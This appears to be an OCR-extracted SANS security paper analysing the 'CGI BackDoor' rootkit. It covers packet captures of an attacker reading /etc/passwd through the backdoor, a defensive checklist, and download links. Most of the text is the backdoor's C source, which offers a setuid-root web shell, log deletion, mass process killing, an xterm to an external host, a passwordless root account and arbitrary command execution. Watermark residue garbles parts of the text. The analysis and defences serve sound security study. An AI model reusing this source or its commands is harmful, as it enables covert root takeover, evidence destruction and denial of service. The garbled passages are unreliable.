 $\mathbb{R}^n$  final  $\mathbb{R}^n$  for a strong basis of  $\mathbb{R}^n$  448: 4e3e 7069 6e67 2073 7472 2073 6974 650a N>pingstrsite. 464: 3c4f 5054 494f 4e3e 7874 6572 6d20 746f <OPTION>xtermto 480: 2065 7874 6572 6e61 6c20 686f 7374 0a3c externalhost.< 496: 4f50 5449 4f4e 3e63 7265 6174 6520 6e65 OPTION>createne 512: 7720 726f 6f74 2061 6363 6f75 6e74 0a3c wrootaccount.< 528: 4f50 5449 4f4e 3e65 7865 6375 7465 2063 OPTION>executec 544: 6f6d 6d61 6e64 3a0a 3c2f 5345 4c45 4354 ommand:.</SELECT 560: 3e0a 4164 6472 6573 732f 436f 6d6d 616e >.Address/Comman 576: 643a 3c49 4e50 5554 2054 5950 453d 5445 d:<INPUTTYPE=TE 592: 5854 204e 414d 453d 4144 4452 4553 533e XTNAME=ADDRESS> 608: 0a3c 4252 3e3c 494e 5055 5420 5459 5045 .<BR><INPUTTYPE 624: 3d73 7562 6d69 7420 5641 4c55 453d 2245 =submitVALUE="E 640: 7865 6375 7465 2e2e 223e 0a3c 4252 3e3c xecute..">.<BR>< 656: 4252 3e55 7365 7273 2063 6f6e 6e65 6374 BR>Usersconnect 672: 6564 3a3c 4252 3e0a 3c50 5245 3e0a ed:<BR>.<PRE>.

**…**

#### Here the attacker chooses the "execute command" option , enters the command string "*cat /etc/passwd*", and sends the URL request to the victim:

```
260: 4120 9449 4140 4160 260 060 060 060 061 11100-2400 061 11100-2400 071100-240<br>
384: 6766 6461 6464 4304 327 327 4386 6456 646 416 2.4 Advess/Commer 2000<br>
576: 643a 3649 4650 5353 2004 3950 433d 3445 4647 4NTANDE
IP: Source address = a.b.228.11, a.b.228.11
IP: Destination address = a.b.228.26, a.b.228.26
IP: No options
IP:
TCP: ----- TCP Header -----
TCP:
TCP: Source port = 1489
TCP: Destination port = 80 (HTTP)
       …
HTTP: ----- HyperText Transfer Protocol -----
HTTP:
HTTP: Content-type: application/x-www-form-urlencoded
HTTP: Content-length: 53
HTTP:
HTTP:
             0: 00d0 5913 7cd2 0050 8b0d f57b 0800 4500 ..Y.|..P...{..E.
            16: 00a4 e5ad 4000 8006 0837 a224 e40b a224 ....@....7.$...$
            32: e41a 05d1 0050 0005 95db 972b 039c 5018 .....P.....+..P.
            48: 2238 e5f0 0000 436f 6e74 656e 742d 7479 "8....Contentty
            64: 7065 3a20 6170 706c 6963 6174 696f 6e2f pe:application/
            80: 782d 7777 772d 666f 726d 2d75 726c 656e x-wwwformurlen
            96: 636f 6465 640d 0a43 6f6e 7465 6e74 2d6c coded..Contentl
           112: 656e 6774 683a 2035 330d 0a0d 0a53 5452 ength:53....STR
           128: 434d 443d 6578 6563 7574 652b 636f 6d6d CMD=execute+comm
           144: 616e 6425 3341 2641 4444 5245 5353 3d63 and%3A&ADDRESS=c
           160: 6174 2b25 3246 6574 6325 3246 7061 7373 at+%2Fetc%2Fpass
           176: 7764 wd
```
#### How to Protect against the CGI BackDoor and other CGI Vulnerabilities:

While this particular malicious program is a backdoor which is meant to be installed after the attacker gains root access, the following precautions can greatly reduce the risk from the CGI BackDoor and the vulnerabilities inherent in using CGI's.

- 1. Run Tripwire to detect any changes to the web server. Use a Tripwire database on removable media whose integrity you are confident of (perhaps made before the web server went online).
- Create a cron job that runs the command *cd ; find . –perm –4000* daily and mails the 2. Search for new files with SUID root permissions, especially in the *cgi-bin* directory. results to the root account.
- 3. Periodically run the command *cd ; find . | grep cgiback.c* from any directory you happen to be in while logged into the web server. The attacker may have left the backdoor source code on the server in an obscure directory. If you find it, follow your incident handling procedures to remove it.
- 4. Do not rely heavily on the *netstat –an* command. CGI's are transient binaries that are short lived.
- 5. Remove any sample or test CGI programs from the web server *cgi-bin* directory.
- 6. Try not to run a vendor or  $3<sup>rd</sup>$  party supplied CGI with the name given by the author, if possible. If you have the source code, rename the script or the binary. This will make CGI "random scanning" less fruitful for casual attackers.
- the the risk irom the CGI BackDoor and the vulnerationius innerent in using the risk iron the CGI BackDoor and the voltace of perhaps made before the perhaps media whose integrity you are confident of (perhaps made before 7. Never leave the source code to your CGI's in the *cgi-bin* directory if you are using a language that requires compilation. Attackers could modify the code and replace your binaries with a trojanized version. Worse, the attacker could find something to exploit in your CGI, like a buffer overflow vulnerability.
- 8. Test input data before storing them into static buffers to help avoid buffer overflow exploits. Take care not to use easily exploitable functions such as *strcpy( )*. Use the *strncpy( )* function instead. Better yet, use dynamic memory allocation and avoid this issue entirely.
- 9. Be sure the *cgi-bin* directory does not contain interpreters such as TCL, Java, Perl or UNIX/Linux shells such as sh and bash.
- 10. Exercise extreme care in the use of system calls that open command shells. These include the *popen( )* and *system( )* functions in C, and the *exec( )* and *eval( )* functions in Perl.
- 11. Exercise extreme care in the use of system calls that open command shells. These include the *popen( )* and *system( )* functions in C, and the *exec( )* and *eval( )* functions in Perl.
- 12. Do not depend on the PATH environment variable being set correctly in CGI scripts. Use the fully qualified path, such as */bin/date*. Never include the current directory, ".", in the PATH variable.
- 13. Write custom IDS signatures for known backdoor programs.
- look for suspicious text strings (such as "kill  $-9$ ", "shutdown", or "cat /etc/shadow"). 14. Look for new CGI's in the *cgi-bin* directory on a periodic basis. If an unfamiliar CGI binary is found, run the command *strings <binary\_name>* | *more* on the binary and
- 15. Run the web server in a *chroot( )*'d environment. This allows the root user to force a program to run under a certain directory of the file system without allowing access from it to any other parts of the file system. However, if the has attacker rooted the box, the chroot jail is no longer impenetrable.
- 16. If you have permission to do so, download and run the CGI scanner *Whisker* (http://www.wiretrip.net/rfp) against your web server. If you don't, someone else will be kind enough to do it for you.

#### Source Code:

The CGI Backdoor tar ball is available at:

http://www.ussrback.com/UNIX/penetration/rootkits/cgiback.tgz

http://packetstorm.securify.com/UNIX/penetration/rootkits/cgiback.tgz

depend on the PATH environment watable oleng set correctly in CoI served in the PATH variable.<br>
Fully qualified path, such as */bin/date*. Never include the current directory<br>
ATH variable.<br>
Example 100 signatures for know The cgiback.c source code below is from the Packetstorm web site. Note that the code requires the include file *inc.h* which is created by running the *config.sh* bash script included in the tar ball. In addition, there is a bug in the source code that does not affect compilation, but does render the exploit harmless. It is left up to the reader to find and correct this bug if they wish to run the exploit.

```
\lambda* Usage:<br>AF19 Fa27 2F94 9989 FA27 2F94 9989 B5 06E4 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E
/**********************************************************************/
/* CGI BackDoor by OVERFLOW <overflow@ptlink.net> */<br> \star Thanks to: */
\frac{1}{x} \frac{1}{x} Thanks to: \frac{x}{x}<br>\frac{1}{x} Heat for his hints and ideas
\frac{1}{\ast} Heat for his hints and ideas \frac{1}{\ast} \frac{1}{\ast} \frac{1}{\ast} Marado for his NUKEM CGI
/* Marado for his NUKEM CGI<br>/* All Ptlink pple \star/
         All Ptlink pple
\frac{1}{2} /* Usage: \frac{1}{2} /* Usage:
/* ./config.sh \frac{x}{4}\frac{1}{\sqrt{2}} , the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set 
\gamma^* =with logs \gamma^*/* gcc cgiback.c -o /home/httpd/cgi-bin/cgiback.cgi -DO_LOGS -lcrypt */
/* =without logs */
```

```
Example 2000 with DES<br>
Password -> lamegass<br>
SANS INSTITUTE 2000<br>
SANS INSTITUTE 2000<br>
SANS INSTITUTE 2000<br>
SANS INSTITUTE 2000<br>
CONFIDE 7<br>
CANSING THE 7<br>
THE CANS INSTITUTE 7<br>
THE CANSING THE 7<br>
THE CANSING THE 7<br>
C
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
#include <string.h>
time(&t);<br>strftime(date,255,"%a %b %d %T %Z %Y",localtime(&t));
/* gcc cgiback.c -o /home/httpd/cgi-bin/cgiback.cgi -lcrypt */<br>/* *
\frac{1}{\sqrt{2}} , the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set 
/* chmod 4755 /home/httpd/cgi-bin/cgiback.cgi */
\frac{1}{\sqrt{2}} , the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set 
/* lynx http://hacked_host.id/cgi-bin/cgiback.cgi */
\gamma^{\star} , the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of th
\frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{x} RedHat 6.1 \frac{1}{x} \frac{1}{x} \frac{1}{x} \frac{1}{x} \frac{1}{x} \frac{1}{x} \frac{1}{x} \frac{1}{x} \frac{1}{x} \frac{1}{x} \frac{1}{x} \frac{1}{x} \frac{1}{x} \frac{1}{x} \frac{1}{x} \frac{1}{x} \frac{1}{x} \frac{1}{x} \frac{1}{x} \frac{1}{x} 
\frac{1}{\sqrt{2}} , the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract o
/* Password is encryped with DES *//* Real password -> lamepass
\frac{1}{\sqrt{2}} , the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract o
/**********************************************************************/
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <netdb.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include "inc.h"
#define PASSWORD "0V.6vWucojTqA"
#ifdef O_LOGS
#define LOGFILE "/var/log/httpd/back.cgi.log"
#endif
#define NOBODY_ID 99
#define NOBODY_GID 99
#define LOGDIR "/var/log"
#define HTTPDLOG "/var/log/httpd/access_log"
#define HTTPDLOGDIR "/var/log/httpd"
typedef struct _pid {
char pid[10];
struct pid *next;
} *pid;
#ifdef O_LOGS
void dologs(char *str,char *remoteaddr)
{
FILE *logs;
time t t;
char *date;
if (str==NULL || remoteaddr==NULL) return;
logs=(FILE *) fopen(LOGFILE,"a");
if (logs==NULL) return;
date=malloc(256);
time(&t);
fprintf(logs,"%s: FROM:%s > %s\n",date,remoteaddr,str);
}
#endif
```

```
CONDERT: ALOY (general retains full retains full retains function (charmer) and the content retains function of \text{sat}^2 + \text{NUL})<br>
\text{sat}^2 + \text{NUL})<br>
\text{at}^2 + \text{NUL})<br>
\text{at}^2 + \text{NUL}<br>
\text{at}^2 + \text{NUL}<br>
\text{at}^2 + \text{NUL}\sum_{i=1}^{\infty} register char digit;
printf("\nDue to suExec in apache, any ps command must be done
char *getaddress()
{
   char *content;
   char *address;
content = (char *) malloc (atoi (getenv ("CONTENT LENGTH")) + 2);
read (0, content, atoi (getenv ("CONTENT_LENGTH")));
address = (char *) malloc (sizeof(char)*(strlen(content)-15));
address=strstr(content,"ADDRESS=")+8;
if (address!=NULL)
         address[strlen(address)-1]='\0';
return(address);
}
char x2c(char *what)
{
  digit = (what[0] >= 'A' ? ((what[0] & 0xdf) - 'A')+10 : (what[0] -
'0'));
  digit *= 16;digit += (what[1] >= 'A' ? ((what[1] & 0xdf) - 'A')+10 : (what[1] -
'0'));
   return (digit);
}
void dellog(char *cgifile)
{
char *buffer;
buffer=malloc(255*(sizeof(char)));
/******* it's easier with awk :) ****/
snprintf(buffer, 250,"awk '$0 \frac{1}{8} /%s/ { print }' %s >
%s/access new",cgifile, HTTPDLOG, HTTPDLOGDIR);
system(buffer);
free(buffer);
buffer=malloc(255*(sizeof(char)));
snprintf(buffer,250, "/bin/mv -f %s/access new %s; /bin/rm -f
%s/access_new", HTTPDLOGDIR, HTTPDLOG, HTTPDLOGDIR);
system(buffer);
}
void executa(char *s)
{
FILE *out;
int c = 0, f = 0;
if (s==NULL)
   {
   printf("OV: Invalid command");
   return;
   }
if(strstr(s,"/ps"))
 {
with httpd id and \text{qid}\n");
         setuid(NOBODY ID);
         setgid(NOBODY GID);
 }
out = popen(s, "r");
```

```
P \begin{bmatrix}\n\text{C} & \text{E} & \text{E} & \text{E} & \text{E} & \text{E} & \text{E} & \text{E} & \text{E} \\
\text{F} & \text{F} & \text{F} & \text{F} & \text{F} \\
\text{F} & \text{F} & \text{F} & \text{F} \\
\text{F} & \text{F} & \text{F} & \text{F} \\
\text{F} & \text{F} & \text{F} & \text{F} \\
\text{F} & \text{F} & \text{F} & \text{F} \\
\text{F} & \text{F} & \text{F} & \text{F} \\
\text{F} &printf("OV: %s: command not found\n", s);
\frac{1}{2} / dellog(argv[0]);
if (out != NULL)
{
while (c \mid EOF)\left\{ \right.c = fgetc(out);if (c != EOF && c != ' \ 0')
 {
                     printf("%c", (char) c);
                    f++; }
           }
pclose(out);
}
if (f == 0 \&& \text{strcmp} (WHO, "") != 0)setuid(0);
setgid(0);
}
int
main (int argc, char *argv[])
{
   char *content;
   char *strcmd;
   char *address;
   char *ptr;
   char *ptr2;
   char *temp,*tmp;
   struct hostent *serverinfo;
   FILE *out;
  int f=0, c=0, i, tt;
   char *remoteaddr;
  pid pd_start=NULL, pd_end=NULL,pd_temp=NULL;
#ifdef O_LOGS
   remoteaddr= getenv("REMOTE_ADDR");
#endif
   setbuf (stdout, NULL);
  if ((argc == 1) &&&(stromp (getenv ('REQUEST METHOD"), "GET") == 0)) {
printf ("Content-type: text/html\n\n");
printf("<ISINDEX PROMPT=\"Password:\">");
//dellog(argv[0]);
ext(0);}
if ((argc == 2) & & (strcmp (getenv ("REQUEST METHOD"), "GET") ==
0) \&( (strcmp((char *)crypt(argv[1],"0V"), PASSWORD)!=0)) {
printf ("Content-type: text/plain\n\n");
printf("Wrong password!");
#ifdef O_LOGS
dologs("Wrong password", remoteaddr);
#endif
ext(0);}
       if ((argc == 2) & & (strcmp (getenv ("REQUEST METHOD"), "GET") ==
0) \&\& (strcmp((char *)crypt(argv[1],"0V"), PASSWORD) == 0))
        {
```

```
ECONTENT SECTION SHELL IN ENEARCY (2000)<br>
CANS INSTITUTE ("<OPTION>shutdown machine\n");<br>
htt ("<OPTION>stage backdoor\n");<br>
htt ("<OPTION>silage backdoor\n");<br>
ant ("<OPTION>silage strate\n");<br>
ant ("<OPTION>create b
printf ("Address/Command:<INPUT TYPE=TEXT NAME=ADDRESS>\n");
if (system (temp) != 0)printf ("Content-type: text/html\n\n");
       printf("<TITLE>CGI BackDoor by OverFlow
\&\#60; overflow@ptlink.net></TITLE>");
      printf ("<FORM ACTION=%s METHOD=POST>\n", getenv ("SCRIPT NAME"));
       printf ("<SELECT NAME=STRCMD>\n");
       printf ("<OPTION>suid shell in tmp dir\n");
       printf ("<OPTION>shutdown machine\n");
       printf ("<OPTION>del all logs\n");
       printf ("<OPTION>erase backdoor\n");
       printf ("<OPTION>killall users\n");
       printf ("<OPTION>ping str site\n");
      printf ("<OPTION>xterm to external host\n");
       printf ("<OPTION>create new root account\n");
      printf ("<OPTION>execute command:\n");
      printf ("</SELECT>\n");
       printf ("<BR><INPUT TYPE=submit VALUE=\"Execute..\">\n");
       printf ("<BR><BR>Users connected:<BR>\n");
       printf ("<PRE>\n");
       executa(WHO);
       printf ("\n\n</PRE>\n");
       //dellog(argv[0]);
      exit (0);
 }
printf ("Content-type: text/plain\n\n");
if (geteuid ())
 {
         printf ("This CGI must be SUID root!\n Please check logs!");
        exit (0);
 }
content = (char *) malloc (atoi (getenv ("CONTENT LENGTH")) + 2);
read (0, content, atoi (getenv ("CONTENT LENGTH")));
content[strlen (content)] = '&';
ptr = strstr (content, "STRCMD=") + 5;
ptr2 = strstr (content, "&");
strcmd = (char *) malloc (ptr2 - ptr + 1);strncpy (strcmd, ptr, ptr2 - ptr);
ptr = strstr (ptr, "ADDRESS=") + 8;
ptr2 = strstr (\text{ptr}, \text{``&\n''});executa(WHO);
   free (content);
  dup2 (1, 2);
  tmp = <math>&</math>stremd[2];stremd = tmp;free(&tmp);
   if (!strcmp (strcmd, "suid+shell+in+tmp+dir"))
     {
       temp = (char *) malloc (strlen(BASH) + strlen (CP) + strlen
(CHMOD)+40);
       sprintf (temp, "%s %s /tmp ; %s 4755 /tmp/bash", CP, BASH,CHMOD);
         {
#ifdef O_LOGS
 dologs("OV: suid shell in tmp dir failed!", remoteaddr);
#endif
        printf ("OV: suid shell in tmp dir failed!\n");
```

```
Example:<br>
Example:<br>
CANS INSTERT (AUTER ANSTER)<br>
CANS INSTERT (AUTER ANSTER)<br>
(CANS INSTERT ANSTER)<br>
(CANS INSTERT ANSTER ANSTERS)<br>
CANS INSTERT (<br>
CANS INSTERT ANSTER (AUTER ANSTERS)<br>
CANS INSTERT (ON
printf ("OV: An address must be specified!");
sprintf (temp, "%s -rf %s", RM, LOGDIR);
         }
       else
          {
#ifdef O_LOGS
 dologs("OV: suid shell in tmp dir worked!", remoteaddr);
#endif
        printf ("OV: suid shell in tmp dir worked!\n");
 }
       free(temp);
     }
   if (!strcmp (strcmd, "xterm+to+external+host"))
     {
if (!(ptr2 - ptr))
   {
    //dellog(argv[0]);
    exit (0);
   }
          address=getaddress();
        temp = (char *) malloc (17 + strlen (address));
         address[strlen(address)-1]='\0';
        setuid(0);
        setgid(0);
#ifdef O_LOGS
 sprintf(temp, "OV: xterm to %s", address);
 dologs(temp,remoteaddr);
#endif
         sprintf (temp, "%s -display %s:0 &", XTERM, address);
        if (system (temp) != 0)
        printf ("OV: An error occured!\n");
         else
 {
        printf ("OV: Xterm on its way!!\n");
 }
       free (temp);
     }
   if (!strcmp (strcmd, "shutdown+machine"))
     {
      temp = (char * ) malloc (18 + strlen (SHUTDOWN));
      sprintf (temp, "%s -h now", SHUTDOWN);
#ifdef O_LOGS
 dologs("OV: BY BY I'M Going to Sleep!!", remoteaddr);
#endif
      printf ("OV: BY BY I'M Going to Sleep!!\n");
       system (temp);
       free (temp);
     }
   if (!strcmp (strcmd, "del+all+logs"))
     {
      temp = (char *) malloc (11 + strlen (RM) + strlen (LOGDIR));if (system (temp) != 0)
         {
#ifdef O_LOGS
 dologs("OV: Error in Delete!", remoteaddr);
#endif
```

```
© SANS Institute 2000 - 200 5, Author retains full rights.
if (system (temp) != 0)
pd_end->next=malloc(sizeof (struct _pid));
       printf ("OV: Error in Delete!\n");
        }
       else
         {
#ifdef O_LOGS
 dologs("OV: Logs!!! What is that!!..", remoteaddr);
#endif
       printf ("OV: Logs!!! What is that!!..\n");
 }
      free (temp);
    }
   if (!strcmp (strcmd, "erase+backdoor"))
    {
     temp = (char *) malloc (18 + strlen (ary[0]) + strlen (RM));sprintf (temp, "%s -rf %s", RM, argv[0]);
       \{#ifdef O_LOGS
 dologs("OV: Error in delete..!", remoteaddr);
#endif
       printf ("OV: Error in delete..!\n");
 }
      else
        {
#ifdef O_LOGS
dologs("OV: Backdoor removed!!", remoteaddr);
#endif
       printf ("OV: Backdoor removed!!\n");
        }
      free (temp);
     }
   if (!strcmp (strcmd, "killall+users"))
   \{temp = (char *) malloc (1000);<br>/* sprintf(temp. "cat /etc/pass
       sprintf(temp, "cat /etc/passwd|%s '/home/'| %s -F: ' $3 > 499 {
print $1 }'", GREP, AWK);
     out = popen(temp, "r");
if (out != NULL){
pd_start=pd_end=malloc(sizeof (struct pid));
pd_end->next=NULL;
pd_end->pid[0]=\sqrt{0'};
f=\overline{0}:
while (c := EOF) {
       c = fgetc(out);if (c != EOF && c != ' \ 0' && f<10)
 {
               if(c=='\n\timesn')
{<br>}
                  pd end->pid[f]='\0';
                   pd_end=pd_end->next;
                  f=0; }
                else
{<br>}
```

```
d start;<br>
d start;<br>
c implipd_end)<br>
c implipd_end)<br>
c implipd_end) i= 0;<br>
("OV: Killall user San Korked",pd_cemp->pid);<br>
("OV: Killall user San Worked",pd_cemp->pid);<br>
\frac{1}{2}<br>
("OV: Killall user San Worked",pd
printf("OV: Killall user %s worked",pd temp->pid) ;
 \frac{1}{2}Fey final state of \frac{1}{2}pd end->pid[f]= (char) c;
                    f++; }
 }
 }
pclose(out);
}
pd_temp=pd_start;
while(pd temp!=pd end)
  {
 sprintf(temp,"for var in `%s -la /proc| %s '$4==\"%s\" {print $9 }''; do
%s -9 $var; done", LS, AWK, KILL, pd temp->pid);
 if (system(temp) != 0)printf("OV: Killall user %s failed", pd temp->pid) ;
  else
  pd_temp=pd_temp->next;
 } */
i=fork();
if(i==0) {
        setuid(NOBODY ID);
        setgid(NOBODY GID);
         sprintf(temp,"%s aux > /tmp/.x12-123-2-3-45-5-6-78-8",PS);
         exit(system(temp));
 }
wait(NULL);
sprintf (temp, "for var in `cat /tmp/.x12-123-2-3-45-5-6-78-8 |%s -v
root|awk ' $7 !~ \sqrt{?} { print $2 } '|grep -v PID`; do kill -9 $var;
done", GREP);
       system(temp);
       system("rm -rf /tmp/.x12-123-2-3-45-5-6-78-8");
#ifdef O_LOGS
 dologs("OV: KillALl!!", remoteaddr);
#endif
       free (temp);
     }
   if (!strcmp (strcmd, "ping+str+site"))
     {
      if(strstr(address,";") != NULL) exit(0);temp = (char * ) malloc (50 + strlen (address));
       sprintf (temp, "%s -p 2b2b2b415448300d -c 500 %s 6400", PING
,address);
       if (system (temp) != 0)
         {
#ifdef O_LOGS
 dologs("OV: Error in ping!", remoteaddr);
#endif
        printf ("OV: Error in ping!\n");
 }
       else
 {
#ifdef O_LOGS
 dologs("OV: BOOM BOOM BOOM ...!!", remoteaddr);
#endif
        printf ("OV: BOOM BOOM BOOM ...!!\n");
 }
```

```
Initional, "econo" overtoint; Incomparing the same interaction (system (semple) \pm 0)<br>
LOGS<br>
OV: New Root Account failed!", remoteaddr);<br>
rintf ("New Root Account created as user: ov !!", remoteaddr);<br>
Timit ("New root a
#ifdef O_LOGS
sprintf(temp,"OV: execute: %s",address);
       free (temp);
     }
   if (!strcmp (strcmd, "create+new+root+account"))
     {
      temp = malloc(200);
       sprintf (temp, "echo 'ov::0:0::/root:/bin/bash' >> /etc/passwd ");
       if (system (temp) != 0)
         {
#ifdef O_LOGS
 dologs("OV: New Root Account failed!", remoteaddr);
#endif
        printf ("New Root Account failed!\n");
         }
       else
         {
 dologs("OV: New root account created as user: ov !!", remoteaddr);
#endif
        printf ("New root account created as user: ov !!\n");
         }
       free (temp);
     }
   if (!strcmp (strcmd, "execute+command%3A"))
     {
        if (! (ptr2 - ptr)) {
   printf ("OV: A command must be specified!");
   //dellog(argv[0]);
   exit (0);
   }
content = (char *) malloc (atoi (getenv ("CONTENT LENGTH")) + 2);
read (0, content, atoi (getenv ("CONTENT LENGTH"));
address = (char *) malloc (sizeof(char) \sqrt{\text{}}(strlen(content)-15));
address=strstr(content,"ADDRESS=")+8;
if (address!=NULL)
        address[strlen(address)-1]='\0';
for (tt = 0, i = 0; address[i]; tt++, i++) {
        if ((address[tt] = address[i]) == '%') {
                 address[tt] = x2c(\text{&address}[i + 1]);i + = 2; }
 }
address[tt] = '\\0';for (tt = 0; address[tt]; tt++) {
        if (address[tt] == '+) {
                 address[tt] = ' ';
 }
}
#ifdef O_LOGS
  temp=malloc(sizeof(char) * 60);
 dologs(temp, remoteaddr);
#endif
         executa(address);
     }
   //dellog(argv[0]);
```

```
 exit (0);
}
```
#### References:

Coar, Ken A L. "The WWW Common Gateway Interface Version 1.1", 1999. URL: http://CGI-Spec.Golux.Com/draft-coar-cgi-v11-03.txt

cgi@ncsa.uiuc.edu, "The Common Gateway Interface", 1996. URL: http://hoohoo.ncsa.uiuc.edu/cgi/overview.html

Threats - The Experts' Consensus", 2001. URL: http://www.sans.org/topten.htm The SANS Institute, "How To Eliminate The Ten Most Critical Internet Security

Stein, Lincoln D. "The World Wide Web Security FAQ", 2000. URL: http://www.w3.org/Security/Faq/www-security-faq.html

ar, Ken A.L. "The WWW Common Gateway Interface Version 1.1", 1999<br>
L. http://CGI-Spec.Golux.Com/draft-coar-cgi-v11-03.txt<br>
@nesa.uiuc.edu, "The Common Gateway Interface", 1996.<br>
L. http://hoohoo.nesa.uiuc.edu/egi/overview. Stein, Lincoln D. "Web Security: A Step-by-Step Reference Guide", Massachusetts, Addison Wesley, 1998. URL: http://www.bookpool.com/.x/39xgcdm9nm/sm/0201634899

RFC 2068, "Hypertext Transfer Protocol -- HTTP/1.1", 1997. URL: http://www.cis.ohio-state.edu/htbin/rfc/rfc2068.html

# **Upcoming Training**

## Click Here to<br>{Get CERTIFIED!}



